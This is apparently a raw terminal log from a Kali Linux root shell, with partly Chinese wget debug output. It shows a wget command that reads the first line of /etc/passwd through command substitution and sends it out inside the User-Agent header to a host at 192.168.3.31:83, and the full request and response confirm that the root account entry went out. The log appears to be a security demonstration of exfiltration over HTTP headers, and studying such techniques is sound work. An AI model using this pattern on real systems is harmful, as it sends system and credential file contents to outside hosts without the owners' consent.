 root@kali:~# wget -d --header="User-Agent: $(sed -n 1p  /etc/passwd)" http://192.168.3.31:83/
Setting --header (header) to User-Agent: root:x:0:0:root:/root:/bin/bash
Setting --header (header) to User-Agent: root:x:0:0:root:/root:/bin/bash
DEBUG output created by Wget 1.19.5 on linux-gnu.
Reading HSTS entries from /root/.wget-hsts
URI encoding = “UTF-8”
Converted file name 'index.html' (UTF-8) -> 'index.html' (UTF-8)
--2020-03-16 13:56:07--  http://192.168.3.31:83/
正在连接 192.168.3.31:83... 已连接。
Created socket 3.
Releasing 0x000055ac0e310cd0 (new refcount 0).
Deleting unused 0x000055ac0e310cd0.
---request begin---
GET / HTTP/1.1
User-Agent: root:x:0:0:root:/root:/bin/bash
Accept: */*
Accept-Encoding: identity
Host: 192.168.3.31:83
Connection: Keep-Alive
---request end---
已发出 HTTP 请求，正在等待回应...
---response begin---
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 05:56:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 12547
Content-Type: text/html
Expires: Sun, 15 Mar 2020 05:56:06 GMT
Set-Cookie: ASPSESSIONIDQQDTTSST=CDDJCKIDFIJAEEBPOMBOALKB; path=/
Cache-control: no-cache
---response end---
200 OK
Stored cookie 192.168.3.31 83 / <session> <insecure> [expiry none] ASPSESSIONIDQQDTTSST CDDJCKIDFIJAEEBPOMBOALKB
Registered socket 3 for persistent reuse.
长度：12547 (12K) [text/html]
正在保存至: “index.html.45”
index.html.45                              100%[======================================================================================>]  12.25K  --.-KB/s  用时 0s